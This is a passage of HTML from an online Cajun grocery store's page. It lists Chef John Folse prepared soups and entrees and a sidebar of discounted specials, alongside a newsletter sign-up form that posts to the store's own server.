            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-chicken-sausage-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Chicken-Sausage-Jambalaya-175x175.jpg" alt="CHEF JOHN FOLSE Chicken &amp; Sausage Jambalaya 28 oz" title="CHEF JOHN FOLSE Chicken &amp; Sausage Jambalaya 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-chicken-sausage-jambalaya">CHEF JOHN FOLSE Chicken &amp; Sausage Jambalaya 28 oz</a></h4>
              <!--<p>Description:From boudin to chef's knives, from gumbos to cookbooks, Chef John Folse is proud to make..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="238"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-spinach-artichoke-dip"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Spinach-Artichoke-Dip-175x175.jpg" alt="Chef John Folse Spinach &amp; Artichoke Dip 28 oz" title="Chef John Folse Spinach &amp; Artichoke Dip 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-spinach-artichoke-dip">Chef John Folse Spinach &amp; Artichoke Dip 28 oz</a></h4>
              <!--<p>This classic marriage of two vegetables was first seen in New Orleans in the early 1800s. Our rich d..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">23</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">48</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2156"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-creole-corn-shrimp-soup-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Creole-Corn-Shrimp-Soup-175x175.jpg" alt="Chef John Folse Creole Corn &amp; Shrimp Soup 4 lb" title="Chef John Folse Creole Corn &amp; Shrimp Soup 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-creole-corn-shrimp-soup-1">Chef John Folse Creole Corn &amp; Shrimp Soup 4 lb</a></h4>
              <!--<p>With a medley of shrimp and corn accented by a hint of tomatoes and a blend of herbs, it is no wonde..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">47</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">30</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2159"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-new-orleans-red-beans-sausage-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-New-Orleans-Red-Beans-Sausage-175x175.jpg" alt="Chef John Folse New Orleans Red Beans &amp; Sausage 4 lb" title="Chef John Folse New Orleans Red Beans &amp; Sausage 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-new-orleans-red-beans-sausage-1">Chef John Folse New Orleans Red Beans &amp; Sausage 4 lb</a></h4>
              <!--<p>In Louisiana, red beans, rice and sausage are as common on Monday as the New Orleans Jazz Brunch is ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">22</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2160"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-olde-tyme-baked-potato-soup"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Olde-Tyme-Baked-Potato-Soup-175x175.jpg" alt="Chef John Folse Olde Tyme Baked Potato Soup 4 lb" title="Chef John Folse Olde Tyme Baked Potato Soup 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-olde-tyme-baked-potato-soup">Chef John Folse Olde Tyme Baked Potato Soup 4 lb</a></h4>
              <!--<p>Chef John Folse Olde Tyme Baked Potato Soup 4 lb
Unit Size: 4 lbs. (64 oz.)..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">39</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">88</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2163"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-sweet-corn-crab-bisque-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Chef-John-Folse-Sweet-Corn-Crab-Bisque-175x175.jpg" alt="Chef John Folse Sweet Corn &amp; Crab Bisque 4 lb" title="Chef John Folse Sweet Corn &amp; Crab Bisque 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-sweet-corn-crab-bisque-1">Chef John Folse Sweet Corn &amp; Crab Bisque 4 lb</a></h4>
              <!--<p>Many said this dish was born in the cast iron pots of Louisiana. Recreating this magnificent soup is..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">57</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">52</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2165"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-acadiana-seafood-gumbo-w-okra-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Acadiana-Seafood-Gumbo-w-Okra-1-175x175.jpg" alt="Chef John Folse Acadiana Seafood Gumbo w/ Okra 4 lb" title="Chef John Folse Acadiana Seafood Gumbo w/ Okra 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/chef-john-folse-acadiana-seafood-gumbo-w-okra-1">Chef John Folse Acadiana Seafood Gumbo w/ Okra 4 lb</a></h4>
              <!--<p>Chef John Folse Acadiana Seafood Gumbo with Okra 4 lbsNothing says Louisiana better than a steaming ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">14</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2166"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5240">
          <button class="btn-primary" type="button" onclick="cart.add('5240');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5240">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5240','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5240" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5240','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-white-bean-flavor-infusion-authentic-cajun-seasoning-1.8-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-White-Bean-Flavor-Infusion-200x200.jpg" alt="Camellia White Bean Flavor Infusion - Authentic Cajun Seasoning 1.8 oz" title="Camellia White Bean Flavor Infusion - Authentic Cajun Seasoning 1.8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-white-bean-flavor-infusion-authentic-cajun-seasoning-1.8-oz">Camellia White Bean Flavor Infusion - Au...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">57</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5008">
          <button class="btn-primary" type="button" onclick="cart.add('5008');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5008">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5008','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5008" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5008','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foodservice/cartozzos-cocktail-muffuletta-sandwiches-50-count-bulk"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cocktail-Muffaletta-50-count-200x200.jpg" alt="Cartozzo's Cocktail Muffuletta Sandwiches 50 count Bulk" title="Cartozzo's Cocktail Muffuletta Sandwiches 50 count Bulk" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foodservice/cartozzos-cocktail-muffuletta-sandwiches-50-count-bulk">Cartozzo's Cocktail Muffuletta Sandwiche...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">84</span><span class="smfont">60</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">95</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-11%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3100">
          <button class="btn-primary" type="button" onclick="cart.add('3100');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3100">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3100','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3100" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3100','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/jfg-salad-dressing-30-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/JFG-Salad-Dressing-30-oz-200x200.jpg" alt="JFG - Salad Dressing 30 oz" title="JFG - Salad Dressing 30 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/jfg-salad-dressing-30-oz">JFG - Salad Dressing 30 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">95</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4154">
          <button class="btn-primary" type="button" onclick="cart.add('4154');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4154">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4154','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4154" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4154','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-24"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-24Pack-200x200.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 24" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 24" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-24">Louisiana Fish Fry Gumbo Base 5 oz - Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">64</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3789">
          <button class="btn-primary" type="button" onclick="cart.add('3789');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3789">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3789','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3789" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3789','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-green-bean-casserole-2lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Green-Bean-Casserole-2lb-200x200.jpg" alt="La Boucherie Green Bean Casserole 2 lb" title="La Boucherie Green Bean Casserole 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-green-bean-casserole-2lb">La Boucherie Green Bean Casserole 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-9%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2376">
          <button class="btn-primary" type="button" onclick="cart.add('2376');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2376">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2376','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2376" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2376','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-gumbo-base-5-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Oak-Grove-Smokehouse-Gumbo-Base-5oz-200x200.jpg" alt="Oak Grove Smokehouse Gumbo Base 5 oz" title="Oak Grove Smokehouse Gumbo Base 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/oak-grove-smokehouse-gumbo-base-5-oz.">Oak Grove Smokehouse Gumbo Base 5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">74</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">25</span></span></span> -->
          <span class="saving">-16%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4639">
          <button class="btn-primary" type="button" onclick="cart.add('4639');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4639">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4639','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4639" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4639','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-30-oz-mayonnaise-pack-of-10"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Mayonnaise-30oz-10Pack-200x200.png" alt="Blue Plate 30 oz Mayonnaise Pack of 10" title="Blue Plate 30 oz Mayonnaise Pack of 10" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-30-oz-mayonnaise-pack-of-10">Blue Plate 30 oz Mayonnaise Pack of 10</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">76</span><span class="smfont">57</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">98</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-23%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2108">
          <button class="btn-primary" type="button" onclick="cart.add('2108');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2108">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2108','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2108" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2108','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-peach-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/popoches-logo_22-200x200.jpg" alt="Poche's Sweet Dough Peach Pie" title="Poche's Sweet Dough Peach Pie" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-peach-pie">Poche's Sweet Dough Peach Pie</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
